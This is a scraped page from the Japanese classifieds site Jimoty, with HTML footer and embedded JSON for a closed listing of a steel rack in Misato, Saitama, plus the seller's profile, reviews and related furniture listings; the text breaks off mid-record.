        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"(未使用)スチールラック (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】横65センチ奥行25センチ1枚目は新品未使用ですキャスター等あります2枚目は使用した物でサビありますので必要であれば無料でおつけします (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分","keyword":"三郷,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","layout":"pc","isNoIndex":false,"isShowAreaSelect":true,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"headerCategoryGroup":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"headerCategory":{"id":6,"name":"家具","name_en":"fur"},"ogImage":"https://cdn.jmty.jp/articles/images/5f352a0d6390266433cfa5c7/slide_0.jpg","isShowBanner":false,"canonical":"https://jmty.jp/saitama/sale-fur/article-k3jrm","bannerParams":{"type":"detail","articleTitle":"(未使用)スチールラック","articleKey":"5f352a9a793924603462e78b","articleCategoryGroupId":1},"articleResults":{"article":{"id":"5f352a9a793924603462e78b","key":"k3jrm","title":"(未使用)スチールラック","text":"横65センチ\n奥行25センチ\n\n1枚目は新品未使用です\nキャスター等あります\n\n2枚目は使用した物でサビありますので\n必要であれば無料でおつけします","created_at":"2020-08-13T20:57:14.564+09:00","updated_at":"2020-08-20T14:55:30.057+09:00","business":false,"tel":null,"destroyed_status":"","delete_reason_detail":null,"number_of_inquiries":11,"favorite_user_count":11,"favorite_available":false,"delivery_option_for_online_purchase":null,"all_comments_count":0,"report_url":"https://jmty.jp/s/saitama/sale-fur/article_k3jrm/alert","article_url":"https://jmty.jp/s/saitama/sale-fur/article-k3jrm","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"external_alliance":null,"inquiry_condition":null,"par_category_items":{"category_group_name":"sale","price":1500,"imei":"","formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","closed":true,"inquiry_rush":false,"destroyed":false,"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"},"medium_genre":{"id":1281,"name":"スチールラック"},"locations":[{"map":{"coordinate":{"longitude":139.8869048596005,"latitude":35.85272216796874},"area_name":"埼玉県三郷市早稲田","description":null},"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"city":{"id":210,"name":"三郷","name_en":"misato","name_with_suffix":"三郷市","prefecture_id":11},"town":{"id":29156,"name":"早稲田","name_with_suffix":"早稲田","city_id":210},"block":null,"line":{"id":11305,"name":"JR武蔵野線"},"station":{"id":1130517,"name":"三郷"}}],"images":[{"id":"5f352a0d6390266433cfa5c7","large_url":"https://cdn.jmty.jp/articles/images/5f352a0d6390266433cfa5c7/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5f352a0d6390266433cfa5c7/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/5f352a0d6390266433cfa5c7/thumb_s_0.jpg"},{"id":"5f352a0d6f900b2e4c06eb94","large_url":"https://cdn.jmty.jp/articles/images/5f352a0d6f900b2e4c06eb94/slide_0.jpg","medium_url":"https://cdn.jmty.jp/articles/images/5f352a0d6f900b2e4c06eb94/thumb_0.jpg","small_url":"https://cdn.jmty.jp/articles/images/5f352a0d6f900b2e4c06eb94/thumb_s_0.jpg"}]},"post_user":{"id":"5ef47c87bee421701d892d6c","name":"Mami","sex":"hide_sex","evaluation":{"count":{"good_evaluation_count":99,"normal_evaluation_count":0,"bad_evaluation_count":0},"evaluations":[{"id":"696e20c8a59644f8769f31a0","type":"good","user":{"id":"59e39d6fb72fb75d810f3b86","name":"もっちゃん"},"comment":"この度はありがとうございました。\n安心して取引することができました。\nまたの機会がございましたら、よろしくお願いいたします。","resigned":false},{"id":"693cf76df863486039e240d6","type":"good","user":{"id":"57427b90e1fcef4e04000d6d","name":"Shii"},"comment":"ありがとうございました。","resigned":false}],"evaluation_score":5},"certification_status":{"sms_authenticated":true,"identified":true,"multi_identified":true,"business":false,"antique_dealer_identified":false,"real_estate_notary_identified":false},"profile_image":{"stored_path":"/buckets/users/images/5ef47c87bee421701d892d6c/icon_1593081852.jpg","url":"https://cdn.jmty.jp/users/images/5ef47c87bee421701d892d6c/icon_1593081852.jpg"},"articles_count":116,"profile_text":"\n\n他のフリマアプリでも出品中です\n色々合わせて100件近い評価を頂いております\n\nチビ4人育児中\n\n専業主婦ですので即日対応可\n\n･性別の把握出来る方\n･お住まいの地域把握出来る方\nでよろしくお願いします\n\n前日と当日に取引確認の連絡お願いします\n\n新品未使用なものもありますが\n中古品もあります\n子供が使用していたものもありますので\nノークレームノーリターンでお願いします\n値下げ交渉可\n物々交換も可です\nなんでも気軽に御相談ください"},"warning":null,"announce":null,"possible_action":{"article":{"warning_type":null,"purchase_id":null,"deletable":false,"editable":false,"openable":false,"closable":false,"repostable":false},"inquiry":{"type":"inquiry","restricted_reason":null,"web_mail_thread_id":null,"inquiry_templates":[{"id":1,"title":"ぜひ譲ってください","body":"初めまして。\n掲載されている品物について、ぜひお譲りいただきたくご連絡いたしました。\n取引の日時・場所について、ご希望に合わせますので、お譲りいただきたいです。"},{"id":24,"title":"オンライン決済で購入希望","body":"初めまして。\n掲載されている品物をぜひお譲りいただきたくご連絡させていただきました。\nもし、お譲りいただけるようであればオンライン決済機能で購入させていただきたいと考えております。\n\nこちらの投稿をオンライン決済機能で決済できるように切り替えていただけますでしょうか。\nご検討よろしくお願いいたします。\n\nジモティーのオンライン決済サービスの詳細\nhttps://jmty.jp/about/ec_flow"},{"id":2,"title":"まだありますか？","body":"初めまして。\n掲載されている品物について、まだ取引は可能でしょうか？"},{"id":3,"title":"値下げできますか？","body":"初めまして。\n掲載されている品物について、お値段の相談は可能でしょうか？"},{"id":4,"title":"商品の状態は？","body":"初めまして。\n掲載されている品物の状態について、詳細を教えていただけないでしょうか？"}],"inquirable_by_tel":false,"is_mobile_phone":false},"purchase":{"online_purchasable":false,"online_purchasable_inquirable":false,"available_settlement_methods":null},"comment":{"commentable":false},"follow":{"followable":true,"followed":false}},"meta":{"title":"(未使用)スチールラック (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分","description":"横65センチ奥行25センチ1枚目は新品未使用ですキャスター等あります2枚目は使用した物でサビありますので必要であれば無料でおつけします (Mami) 三郷の収納家具《スチールラック》の中古あげます・譲ります｜ジモティーで不用品の処分","robots":null,"breadcrumbs_pc":[],"breadcrumbs_sp":[["ジモティー","/"],["売ります・あげます","/all/sale"],["家具","/all/sale-fur"],["収納家具","/all/sale-fur/g-1265"],["スチールラック","/all/sale-fur/g-1281"],["埼玉県のスチールラック","/saitama/sale-fur/g-1281"],["三郷市のスチールラック","/saitama/sale-fur/g-1281/a-210-misato"],["(未使用)スチールラック",null]],"keywords":"三郷,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット","related_keywords":["キャスター","無料","新品"],"related_category_links":[{"title":"中古あげます・譲ります","url":"/all/sale"},{"title":"家具","url":"/all/sale-fur"},{"title":"収納家具","url":"/all/sale-fur/g-1265"},{"title":"スチールラック","url":"/all/sale-fur/g-1281"}],"search_condition":{"labels":["埼玉県","売ります・あげます","家具","収納家具","スチールラック"],"params":{"category_group_name":"sale","category_name":"fur","prefecture_name":"saitama","genre_id":1281}}},"web_request":{"device":"pc"}},"articlesRelatedArticlesResults":{"related_articles":[{"id":"69719046a4d5bd78b12d8585","key":"1mk5sc","title":"小さめラック　ホワイト　中古","text":"小さめラック　ホワイト　中古\n\n中古品なのでご理解ある方でお願い致します^_^\n\n軽く清掃してますが細かい部分などご自身で再度掃除お願い致します^_^\n\n傷汚れなど写真だとわかりにくいと思いますので実際に見に来てください★\n...","image_url":"https://cdn.jmty.jp/articles/images/69718fee993f41d3fe451d84/thumb_m_file.jpg","created_at":"2026-01-22T11:49:43.007+09:00","updated_at":"2026-01-22T11:49:43.540+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1000,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,000円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"深谷市","path":"/saitama/sale-fur/g-1265/a-194-fukaya","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"ラック","path":"/all/sale-kw-%E3%83%A9%E3%83%83%E3%82%AF","nofollow":false}],"decorated_location_name":"深谷市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}},{"id":"69719032e855ea7912650d51","key":"1mk5rx","title":"0122-018 ★リユースのサカイ幸手店★食器棚","text":"★ジモティー割★店頭ご購入の際に「ジモティーを見た」と言っていただくとジモティー限定価格（掲載価格の10%OFF）でご購入が可能です。\r\n必ずご精算前にスタッフまでお伝えくださいませ。\r\n\r\n----------------...","image_url":"https://cdn.jmty.jp/articles/images/69718fc7fb99fd88ee4c52ee/thumb_m_tdkoAx5k.jpg","created_at":"2026-01-22T11:49:21.523+09:00","updated_at":"2026-01-22T11:49:22.756+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":6600,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"6,600円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"幸手市","path":"/saitama/sale-fur/g-all/a-213-satte","nofollow":false},{"title":"家具","path":"/all/sale-fur","nofollow":false},{"title":"サカイ","path":"/all/sale-kw-%E3%82%B5%E3%82%AB%E3%82%A4","nofollow":false}],"decorated_location_name":"幸手市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":null},{"id":"69718f9e2144dbc9e37a7acd","key":"1mk5oi","title":"ルミナスラック　サビ多め　中サイズ　中古","text":"ルミナスラック　サビ多め　中サイズ　中古\n\nサビ多いのでお安くしてます^_^\n\n中古品なのでご理解ある方でお願い致します^_^\n\n軽く清掃してますが細かい部分などご自身で再度掃除お願い致します^_^\n\n傷汚れなど写真だとわか...","image_url":"https://cdn.jmty.jp/articles/images/69718f0eb67254c7ed9cb39d/thumb_m_file.jpg","created_at":"2026-01-22T11:46:54.880+09:00","updated_at":"2026-01-22T11:46:55.689+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,500円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"深谷市","path":"/saitama/sale-fur/g-1265/a-194-fukaya","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"ルミナスラック","path":"/all/sale-kw-%E3%83%AB%E3%83%9F%E3%83%8A%E3%82%B9%E3%83%A9%E3%83%83%E3%82%AF","nofollow":false}],"decorated_location_name":"深谷市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}},{"id":"69718f92f1fec3ec5dfbc225","key":"1mk5o9","title":"こたつ","text":"120cm×80\n多少の使用感はありますがまだまだ使って頂けます。","image_url":"https://cdn.jmty.jp/articles/images/69718f07f4a6ca0eb1636739/thumb_m_file.jpg","created_at":"2026-01-22T11:46:42.054+09:00","updated_at":"2026-01-22T11:46:42.202+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":0,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"0円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"所沢市","path":"/saitama/sale-fur/g-1255/a-185-tokorozawa","nofollow":true},{"title":"航空公園駅","path":"/saitama/sale-fur/g-1255/s-2200723","nofollow":true},{"title":"テーブル","path":"/all/sale-fur/g-1255","nofollow":false}],"decorated_location_name":"航空公園駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":0,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1255,"name":"テーブル"}},{"id":"69718d94e7650c006775c2ea","key":"1mk3ay","title":"☆ドウシシャ☆オフィスチェア☆ヘッドレスト付きメッシュチェア☆","text":"☆1点よりも複数まとめて配送がお得です☆\n\n＊お取置きはご来店当日のみとなります。\n\n＊自社配送は基本的に日時指定は不可となりますのでその旨ご了承ください。配送可能日の中で調整しますので対応不可の日を事前にお伝え下さい。\n\n...","image_url":"https://cdn.jmty.jp/articles/images/69718aee31e120dbe4650db6/thumb_m_1769048816195.jpg","created_at":"2026-01-22T11:46:30.596+09:00","updated_at":"2026-01-22T11:46:30.597+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":4400,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"4,400円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"志木市","path":"/saitama/sale-fur/g-1328/a-202-shiki","nofollow":true},{"title":"志木駅","path":"/saitama/sale-fur/g-1328/s-2100114","nofollow":true},{"title":"オフィス用家具","path":"/all/sale-fur/g-1328","nofollow":false},{"title":"ヘッドレスト","path":"/all/sale-kw-%E3%83%98%E3%83%83%E3%83%89%E3%83%AC%E3%82%B9%E3%83%88","nofollow":false}],"decorated_location_name":"志木駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1328,"name":"オフィス用家具"}},{"id":"696ed7a43f8b4ad3eeb93c8d","key":"1miixs","title":"イス4脚 ","text":"各800円\n合計4個あります\n中古になりますのでご理解よろしくお願いいたします。\n\nご検討よろしくお願いいたします(⋆ᴗ͈ˬᴗ͈)”\n対応が早い方優先させていただきます","image_url":"https://cdn.jmty.jp/articles/images/696ed6ee5a33b5173a2301dc/thumb_m_1768871663693.jpg","created_at":"2026-01-22T11:45:18.814+09:00","updated_at":"2026-01-22T11:46:01.548+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"800円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"大里郡","path":"/saitama/sale-fur/g-1287/a-89345-osato","nofollow":true},{"title":"用土駅","path":"/saitama/sale-fur/g-1287/s-1131809","nofollow":true},{"title":"ソファ","path":"/all/sale-fur/g-1287","nofollow":false}],"decorated_location_name":"用土駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1287,"name":"ソファ"}},{"id":"69718f14b98e55f002da74c1","key":"1mk597","title":"0122-017 ★リユースのサカイ幸手店★IKEA　2人用カウンターセット","text":"★ジモティー割★店頭ご購入の際に「ジモティーを見た」と言っていただくとジモティー限定価格（掲載価格の10%OFF）でご購入が可能です。\r\n必ずご精算前にスタッフまでお伝えくださいませ。\r\n\r\n----------------...","image_url":"https://cdn.jmty.jp/articles/images/69718ec9e5d4816d04f043a0/thumb_m_iLksW4XJ.jpg","created_at":"2026-01-22T11:44:35.527+09:00","updated_at":"2026-01-22T11:44:37.830+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":5500,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"5,500円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"幸手市","path":"/saitama/sale-fur/g-all/a-213-satte","nofollow":false},{"title":"家具","path":"/all/sale-fur","nofollow":false},{"title":"サカイ","path":"/all/sale-kw-%E3%82%B5%E3%82%AB%E3%82%A4","nofollow":false}],"decorated_location_name":"幸手市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":null},{"id":"696a7f894bd4088d763b6636","key":"rec_shufu_job_18207040","title":"テレフォンオペレーター","text":"主婦(夫)の働くを応援！\n\n[勤務日数]：\n週3日~\n11:00~20:00/10:00~19:00/09:00~18:00\n月/火/水/木/金/土/日\nなどから選べます\n\n[勤務地・最寄駅]：\n東京都千代田区\n株式会社沖縄...","image_url":"https://cdn.shufu-job.jp/img/pc/order/default.jpg","created_at":"2026-01-07T13:12:23.717+09:00","updated_at":"2026-01-07T13:12:23.717+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"rec","company_name":"株式会社沖縄コールスタッフサービス","pay":1850,"pay_string":null,"address":"東京都千代田区","transportation":"赤坂見附駅徒歩7分","working_hours":"[勤務日数]：\n週3日~\n11:00~20:00/10:00~19:00/09:00~18:00\n月/火/水/木/金/土/日\nなどから選べます\n\n","employment_type_others_text":null,"pay_system":{"id":1,"name":"時給","unit_text":"HOUR"},"employment_type":{"id":2,"name":"派遣"},"shift":null},"important_field":"時給1,850円","link_list":[{"title":"東京","path":"/tokyo/rec-desk","nofollow":false},{"title":"千代田区","path":"/tokyo/rec-all/g-all/a-256-chiyoda","nofollow":false},{"title":"電話対応","path":"/all/rec-desk/g-2230","nofollow":false}],"decorated_location_name":"東京都 千代田区","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":true,"prefecture":{"id":13,"name":"東京","name_en":"tokyo","name_with_suffix":"東京都"},"category_group":{"id":4,"name":"アルバイト","shorten_name":"バイト","name_en":"rec"},"category":{"id":34,"name":"事務","name_en":"desk"},"large_genre":{"id":2230,"name":"電話対応"}},{"id":"69718e9055eda579b796ef9a","key":"1mk4i9","title":"スチールラック　ブラック　中サイズ　中古","text":"スチールラック　中サイズ　ブラック　中古\n\n中古品なのでご理解ある方でお願い致します^_^\n\n軽く清掃してますが細かい部分などご自身で再度掃除お願い致します^_^\n\n傷汚れなど写真だとわかりにくいと思いますので実際に見に来て...","image_url":"https://cdn.jmty.jp/articles/images/69718e0aad1546d035580f52/thumb_m_file.jpg","created_at":"2026-01-22T11:42:25.008+09:00","updated_at":"2026-01-22T11:42:25.575+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,800円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"深谷市","path":"/saitama/sale-fur/g-1265/a-194-fukaya","nofollow":true},{"title":"収納家具","path":"/all/sale-fur/g-1265","nofollow":false},{"title":"奥行き","path":"/all/sale-kw-%E5%A5%A5%E8%A1%8C%E3%81%8D","nofollow":false}],"decorated_location_name":"深谷市","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1265,"name":"収納家具"}},{"id":"696e15649a81fa8300ac41a9","key":"1miaqm","title":"肩・首・背中も支える枕","text":"妻がニトリで新品購入し、カバー付きで1度だけ使用しました。\n試してみたい方いかがでしょうか。","image_url":"https://cdn.jmty.jp/articles/images/696e152446ffa697c4108189/thumb_m_1768822051827.jpg","created_at":"2026-01-22T11:42:23.245+09:00","updated_at":"2026-01-22T11:42:23.247+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":1200,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"1,200円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"鴻巣市","path":"/saitama/sale-fur/g-1227/a-193-konosu","nofollow":true},{"title":"北鴻巣駅","path":"/saitama/sale-fur/g-1227/s-1132313","nofollow":true},{"title":"寝具","path":"/all/sale-fur/g-1227","nofollow":false}],"decorated_location_name":"北鴻巣駅","inquiry_condition":"","delivery_option":{"by_purchaser":true,"by_seller":false,"seller_carriage":null,"seller_deliverable_cities":[],"deliverable_all_over_japan":false,"by_locker":false},"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":{"id":1227,"name":"寝具"}},{"id":"69718d7a3971c5451661c894","key":"1mk2wf","title":"0122-016 ★リユースのサカイ幸手店★2人用ダイニングセット","text":"★ジモティー割★店頭ご購入の際に「ジモティーを見た」と言っていただくとジモティー限定価格（掲載価格の10%OFF）でご購入が可能です。\r\n必ずご精算前にスタッフまでお伝えくださいませ。\r\n\r\n----------------...","image_url":"https://cdn.jmty.jp/articles/images/69718d466da66f92f99cb3dd/thumb_m_NZYZEJ1U.jpg","created_at":"2026-01-22T11:37:46.347+09:00","updated_at":"2026-01-22T11:37:48.513+09:00","in_use_option":{"highlighted":false,"scheduled_refreshing":false,"express_refreshed":false,"pr":false},"par_category_items":{"category_group_name":"sale","price":8800,"imei":null,"formatted_immediate_trading_deadline":null,"expiration_date":null,"expiration_hour":null},"important_field":"8,800円","link_list":[{"title":"埼玉","path":"/saitama/sale-fur","nofollow":false},{"title":"幸手市","path":"/saitama/sale-fur/g-all/a-213-satte","nofollow":false},{"title":"家具","path":"/all/sale-fur","nofollow":false},{"title":"サカイ","path":"/all/sale-kw-%E3%82%B5%E3%82%AB%E3%82%A4","nofollow":false}],"decorated_location_name":"幸手市","inquiry_condition":"","delivery_option":null,"closed":false,"destroyed":false,"external":false,"prefecture":{"id":11,"name":"埼玉","name_en":"saitama","name_with_suffix":"埼玉県"},"category_group":{"id":1,"name":"売ります・あげます","shorten_name":"売買","name_en":"sale"},"category":{"id":6,"name":"家具","name_en":"fur"},"large_genre":null},{"id":"69718c97070634da292d86ed","key":"1mk020","title":"0122-015 